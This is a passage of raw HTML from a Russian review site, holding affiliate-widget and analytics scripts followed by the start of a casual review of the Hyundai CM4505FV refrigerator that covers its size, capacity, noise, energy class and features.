        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name5",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget6",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name6",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget7",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name7",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget8",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name8",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget9",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name9",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget10",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name10",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget11",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name11",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget12",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name12",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget13",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name13",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget14",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name14",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget15",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name15",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget16",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name16",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget17",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name17",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget18",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name18",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget19",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name19",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget20",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h2#model_name20",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-1",
        type: "offers",
        params: {
        clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-2",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-3",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

   w.YaMarketAffiliate.createWidget({
        containerId: "marketWidget_h1-4",
        type: "offers",
        params: {
          clid: 2408715,
          searchSelector:"h1",
          searchCount:9,
          sovetnikPromo:false,
	  searchInStock:true,
          themeId: 10
        }
 });

    }
rotate:{marketToBeru:false }
    w.YaMarketAffiliate
      ? start()
      : w.addEventListener("YaMarketAffiliateLoad", start);
  })(window);
</script>
<!--<script data-ad-client="ca-pub-2741976530443064" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> --><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"29372","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-1","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47205","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-2","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47207","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-4","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47206","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"Маркет H1-3","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget_h1-3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2:not([id*=\"model_name\"])","xpath":".\/\/h2[not(self::node()[contains(@id,\"model_name\")])]","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35596","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget1\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35597","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget2\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"35608","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget3\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"3","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47082","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget4\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47083","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget5\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"5","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47084","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47085","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget7\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"7","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47086","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget8\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47087","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget9\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"9","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47088","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget10\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47089","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget11\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"11","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47090","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget12\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"12","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47091","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget13\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"13","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47092","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget14\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"14","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47093","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget15\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"15","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47094","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget16\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"16","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47095","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget17\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"17","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47096","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget18\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"18","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47097","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget19\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"19","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"47099","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div id=\"marketWidget20\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"20","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->    <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(48192830, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/48192830" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>

<body class="post-template-default single single-post postid-322493 single-format-standard wp-embed-responsive sidebar-right">



<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content"><!--noindex-->Перейти к содержанию<!--/noindex--></a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://damsovet.net/">
    <label>
        <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-branding__body"><div class="site-title"><a href="https://damsovet.net/">ДамСовет</a></div><p class="site-description">Обзоры, рейтинги и топы лучших</p></div></div><!-- .site-branding --><div class="top-menu"><ul id="top-menu" class="menu"><li id="menu-item-26819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26819"><a href="https://damsovet.net/kak-vybrat/televizor/">Телевизоры, аудио-видео, Hi-Fi</a></li>
<li id="menu-item-26818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26818"><a href="https://damsovet.net/smartfony/">Смартфоны и гаджеты</a></li>
<li id="menu-item-26825" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-26825"><a href="https://damsovet.net/bytovaya-tehnika/">Бытовая техника</a></li>
<li id="menu-item-26829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26829"><a href="https://damsovet.net/vsyo-dlya-avtomobilya/">Всё для автомобиля</a></li>
<li id="menu-item-26830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26830"><a href="https://damsovet.net/kompyutery/">Компьютеры</a></li>
<li id="menu-item-26831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26831"><a href="https://damsovet.net/krasota-i-zdorove/">Красота и здоровье</a></li>
<li id="menu-item-26832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26832"><a href="https://damsovet.net/kuhonnaya-tehnika/">Кухонная техника</a></li>
</ul></div>                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->



    
    <nav id="site-navigation" class="main-navigation fixed" style="display: none;">
        <div class="main-navigation-inner full">
            <ul id="header_menu"></ul>
        </div>
    </nav>
    <div class="container header-separator"></div>


    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-322493" class="article-post post-322493 post type-post status-publish format-standard has-post-thumbnail  category-holodilniki">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/bytovaya-tehnika/" itemprop="item"><span itemprop="name">Бытовая техника</span></a><meta itemprop="position" content="1"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://damsovet.net/kak-vybrat/holodilniki/" itemprop="item"><span itemprop="name">Холодильники, морозильные камеры и лари</span></a><meta itemprop="position" content="2"></span></div>
                                <h1 class="entry-title" itemprop="headline">Холодильник Hyundai CM4505FV</h1>
                    
        
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="730" height="400" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-5-22-730x400.webp" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" fetchpriority="high" />                                    <span class="post-card__category"><a href="https://damsovet.net/kak-vybrat/holodilniki/" itemprop="articleSection">Холодильники, морозильные камеры и лари</a></span>
                            </div>

            
        
    
            <div class="entry-meta">
            <span class="entry-author"><span class="entry-label">Автор</span> <span itemprop="author">Иван Смирнов</span></span>            <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>            <span class="entry-views"><span class="entry-label">Просмотров</span> <span class="js-views-count" data-post_id="322493">59</span></span>                        <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2024-03-30">30.03.2024</time></span>
            <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2024-03-30">30.03.2024</time></span>        </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="fpm_start"></div>

<p>Привет! Сегодня у нас в гостях необычный гость – компактный холодильник Hyundai, который обещает быть не только помощником на кухне, но и стильным акцентом интерьера. Мы поговорим о его особенностях, функционале и, конечно же, выясним, так ли он хорош, как обещают. </p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="Холодильник Hyundai CM4505FV" width="730" height="411" src="https://www.youtube.com/embed/Uj7e3kMYlZQ?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>



<div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#vneshniy-vid">Внешний вид</a></li><li class="level-1"><a href="#osobennosti">Особенности</a></li><li class="level-1"><a href="#otzyvy">Отзывы</a></li></ol></div><h2 class="wp-block-heading" id="vneshniy-vid">Внешний вид</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" width="730" height="973"  data-id="322497" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-2-56.webp" alt="" class="wp-image-322497"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322496" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-5-23.webp" alt="" class="wp-image-322496"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322495" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-6-25.webp" alt="" class="wp-image-322495"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Вес товара:87 кг</li>



<li>Размеры:83.3&#215;177.5&#215;65.5см</li>
</ul>



<p>Первое, что бросается в глаза – его внушительные размеры. Да, это не тот случай, когда можно прятать его в уголок – он заявляет о себе как настоящий гигант на кухне. Вес в 87 кг говорит о том, что перед нами серьёзный аппарат.</p>



<p>Корпус и дверцы из нержавеющей стали не только красиво смотрятся, но и устойчивы к царапинам и всяким &#171;напастям&#187; кухонной жизни. Этот материал отлично вписывается в любой интерьер, будь то классика или модерн.</p>



<p>А теперь – вишенка на торте! У этого холодильника есть колесики. Да, ты не ослышался. Это значит, что ты сможешь легко его переместить в нужное место без лишних усилий. А регулируемые ножки спасут пол от неровностей и гарантируют идеальную устойчивость.</p>



<h2 class="wp-block-heading" id="osobennosti">Особенности</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322499" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-1-50.webp" alt="" class="wp-image-322499"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>



<figure class="wp-block-image size-large"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="730" height="973"  data-id="322498" src="https://damsovet.net/wp-content/uploads/2024/03/1920-1920-3-52.webp" alt="" class="wp-image-322498"/><meta itemprop="width" content="730"><meta itemprop="height" content="973"></span></figure>
</figure>



<ul class="wp-block-list">
<li>Полезный объем холодильной камеры:297 л</li>



<li>Полезный объем морозильной камеры:153 л</li>



<li>Уровень шума:38 дБ</li>



<li>Класс энергопотребления:A</li>



<li>Потребление энергии (кВт*ч/год):347</li>
</ul>



<p>Первое, что хочется отметить – это управление. Сенсорные кнопки на внешней стороне дверцы с информативным дисплеем делают процесс настройки не только интуитивно понятным, но и приятным. Благодаря этому ты всегда будешь видеть текущую температуру без необходимости открывать холодильник.</p>



<p>Блокировка панели управления – это как раз то, что нужно семьям с маленькими детьми. Ты можешь не беспокоиться, что кто-то изменит настройки или включит диско внутри холодильника. А звуковой сигнал о долго открытой двери – это просто находка для забывчивых.</p>



<p>Теперь о внутреннем устройстве. Полки из закаленного стекла с возможностью регулировки высоты и выдвижной ящик – это значит, что ты сможешь адаптировать пространство под свои нужды. Больше не нужно ломать голову, как вместить в холодильник большую кастрюлю с супом или торт на несколько этажей.</p>



<p>Да и с максимальным открытием дверей – это вообще песня. Полный доступ ко всему объему холодильника без лишних усилий. А морозильник? Разделен на отделения с выдвижными ящиками, что позволяет грамотно организовать хранение продуктов.</p>



<p>И, конечно, технология Total No Frost. Забудь о размораживании и сосульках на продуктах. Эта система держит всё под контролем, обеспечивая идеальные условия для твоих запасов. Ну как, впечатляет?</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>




<h2 class="wp-block-heading" id="otzyvy">Отзывы</h2>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-3 is-layout-flex wp-block-gallery-is-layout-flex">
